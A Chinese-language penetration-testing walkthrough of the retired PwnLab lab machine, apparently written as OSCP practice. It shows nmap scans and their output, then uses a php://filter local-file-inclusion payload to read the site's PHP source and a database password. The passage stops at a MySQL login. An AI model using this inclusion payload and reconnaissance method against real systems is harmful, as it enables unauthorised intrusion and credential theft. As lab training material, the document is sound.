关注泷羽Sec和泷羽Sec-静安公众号,这里会定期更新与 OSCP、渗透测试等相关的最新文章,帮助你理解网络安全领域的最新动态。后台回复“OSCP配套工具”获取本文的工具
官网打开或链接地址下载虚拟镜像:
PwnLab是古早的退役机器,通过这个机器的练习,可以认识OSCP入门的基本难度。
信息收集
1# 靶机地址
2172.168.169.143
3# Kali攻击机地址
4172.168.169.141
扫描端口
1ports=$(sudo nmap -p- --min-rate=5000 -Pn 172.168.169.143 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
2echo $ports
3sudo nmap -sT -sC -sV -O -Pn -p$ports 172.168.169.143
4sudo nmap --script=vuln -p$ports -Pn 172.168.169.143
扫描结果如下:
1┌──(kali㉿kali)-[~/Desktop]
2└─$ echo $ports
380,111,3306,46298
4
5┌──(kali㉿kali)-[~/Desktop]
6└─$ sudo nmap -sT -sC -sV -O -Pn -p$ports 172.168.169.143
7Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-23 08:33 EDT
8Nmap scan report for 172.168.169.143
9Host is up (0.0019s latency).
10
11PORT STATE SERVICE VERSION

1280/tcp open http Apache httpd 2.4.10 ((Debian))
13|_http-server-header: Apache/2.4.10 (Debian)
14|_http-title: PwnLab Intranet Image Hosting
15111/tcp open rpcbind 2-4 (RPC #100000)
16| rpcinfo:
17| program version port/proto service
18| 100000 2,3,4 111/tcp rpcbind
19| 100000 2,3,4 111/udp rpcbind
20| 100000 3,4 111/tcp6 rpcbind
21| 100000 3,4 111/udp6 rpcbind
22| 100024 1 46298/tcp status
23| 100024 1 47125/udp status
24| 100024 1 56014/udp6 status
25|_ 100024 1 59462/tcp6 status
263306/tcp open mysql MySQL 5.5.47-0+deb8u1
27| mysql-info:
28| Protocol: 10
29| Version: 5.5.47-0+deb8u1
30| Thread ID: 44
31| Capabilities flags: 63487
32| Some Capabilities: DontAllowDatabaseTableColumn, IgnoreSpaceBeforeParenthesis, FoundRows, Support41Auth, Speaks41ProtocolOld, LongPassword, ODBCClient, SupportsTransactions, SupportsCompression, InteractiveClient, Speaks41ProtocolNew, LongColumnFlag, ConnectWithDatabase, SupportsLoadDataLocal, IgnoreSigpipes, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
33| Status: Autocommit
34| Salt: r"OEN9pLgCWm>-c0`vRt
35|_ Auth Plugin Name: mysql_native_password
3646298/tcp open status 1 (RPC #100024)
37MAC Address: 00:0C:29:D8:39:9C (VMware)
38Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
39Device type: general purpose
40Running: Linux 3.X|4.X
41OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
42OS details: Linux 3.2 - 4.14
43Network Distance: 1 hop
44
45OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
46Nmap done: 1 IP address (1 host up) scanned in 15.36 seconds
47
48┌──(kali㉿kali)-[~/Desktop]
49└─$ sudo nmap --script=vuln -p$ports -Pn 172.168.169.143
50Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-23 08:34 EDT
51Nmap scan report for 172.168.169.143
52Host is up (0.00098s latency).
53
54PORT STATE SERVICE
5580/tcp open http
56|_http-dombased-xss: Couldn't find any DOM based XSS.
57| http-internal-ip-disclosure:
58|_ Internal IP Leaked: 127.0.1.1
59| http-cookie-flags:
60| /login.php:
61| PHPSESSID:
62|_ httponly flag not set
63|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
64|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
65| http-csrf:
66| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=172.168.169.143
67| Found the following possible CSRF vulnerabilities:
68|
69| Path: http://172.168.169.143:80/?page=login
70| Form id: user
71|_ Form action:
72| http-slowloris-check:
73| VULNERABLE:
74| Slowloris DOS attack
75| State: LIKELY VULNERABLE
76| IDs: CVE:CVE-2007-6750
77| Slowloris tries to keep many connections to the target web server open and hold
78| them open as long as possible. It accomplishes this by opening connections to
79| the target web server and sending a partial request. By doing so, it starves
80| the http server's resources causing Denial Of Service.
81|
82| Disclosure date: 2009-09-17
83| References:
84| http://ha.ckers.org/slowloris/
85|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
86| http-enum:
87| /login.php: Possible admin folder

88| /images/: Potentially interesting directory w/ listing on 'apache/2.4.10 (debian)'
89|_ /upload/: Potentially interesting directory w/ listing on 'apache/2.4.10 (debian)'
90111/tcp open rpcbind
913306/tcp open mysql
9246298/tcp open unknown
93MAC Address: 00:0C:29:D8:39:9C (VMware)
94
95Nmap done: 1 IP address (1 host up) scanned in 321.76 seconds

Nmap扫描发现了用户名是user,还有两个子目录/images/和/upload/,80端口打开是一个网页,提示需要登录,尝试弱密码和sql万能密码都无法登录。
发现主页的链接似乎是有文件包含。
1http://172.168.169.143/?page=php://filter/read=convert.base64-encode/resource=login

解码这串base64得到
 1<?php
 2session_start();
 3require("config.php");
 4$mysqli = new mysqli($server, $username, $password, $database);
 5
 6if (isset($_POST['user']) and isset($_POST['pass']))
 7{
 8	$luser = $_POST['user'];
 9	$lpass = base64_encode($_POST['pass']);
10
11	$stmt = $mysqli->prepare("SELECT * FROM users WHERE user=? AND pass=?");
12	$stmt->bind_param('ss', $luser, $lpass);
13
14	$stmt->execute();
15	$stmt->store_Result();
16
17	if ($stmt->num_rows == 1)
18	{
19		$_SESSION['user'] = $luser;
20		header('Location: ?page=upload');
21	}
22	else
23	{
24		echo "Login failed.";
25	}
26}
27else
28{
29	?>
30	<form action="" method="POST">
31	<label>Username: </label><input id="user" type="test" name="user"><br />
32	<label>Password: </label><input id="pass" type="password" name="pass"><br />
33	<input type="submit" name="submit" value="Login">
34	</form>
35	<?php
36}
发现调用了config.php用同样的方法查看这个文件。得到用户名和密码root/H4u%QJ_H99,尝试登录,发现登录失败。

config的源码
1<?php
2$server	  = "localhost";
3$username = "root";
4$password = "H4u%QJ_H99";
5$database = "Users";
6?>

index的源码
 1<?php
 2//Multilingual. Not implemented yet.
 3//setcookie("lang","en.lang.php");
 4if (isset($_COOKIE['lang']))
 5{
 6	include("lang/".$_COOKIE['lang']);
 7}
 8// Not implemented yet.
 9?>
10<html>
11<head>
12<title>PwnLab Intranet Image Hosting</title>
13</head>
14<body>
15<center>
16<img src="images/pwnlab.png"><br />
17[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
18<hr/><br/>
19<?php
20	if (isset($_GET['page']))
21	{
22		include($_GET['page'].".php");
23	}
24	else
25	{
26		echo "Use this server to upload and share image files inside the intranet";
27	}
28?>
29</center>
30</body>
31</html>
同样的方法查看upload的源码
 1<?php
 2session_start();
 3if (!isset($_SESSION['user'])) { die('You must be log in.'); }
 4?>
 5<html>
 6	<body>
 7		<form action='' method='post' enctype='multipart/form-data'>
 8			<input type='file' name='file' id='file' />
 9			<input type='submit' name='submit' value='Upload'/>
10		</form>
11	</body>
12</html>
13<?php
14if(isset($_POST['submit'])) {
15	if ($_FILES['file']['error'] <= 0) {
16		$filename  = $_FILES['file']['name'];
17		$filetype  = $_FILES['file']['type'];
18		$uploaddir = 'upload/';
19		$file_ext  = strrchr($filename, '.');
20		$imageinfo = getimagesize($_FILES['file']['tmp_name']);
21		$whitelist = array(".jpg",".jpeg",".gif",".png");
22
23		if (!(in_array($file_ext, $whitelist))) {
24			die('Not allowed extension, please upload images only.');
25		}
26
27		if(strpos($filetype,'image') === false) {
28			die('Error 001');
29		}
30
31		if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') {
32			die('Error 002');
33		}
34
35		if(substr_count($filetype, '/')>1){
36			die('Error 003');
37		}
38
39		$uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext;
40
41		if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
42			echo "<img src=\"".$uploadfile."\"><br />";
43		} else {
44			die('Error 4');
45		}
46	}
47}
48
49?>
Mysql登录获得用户名


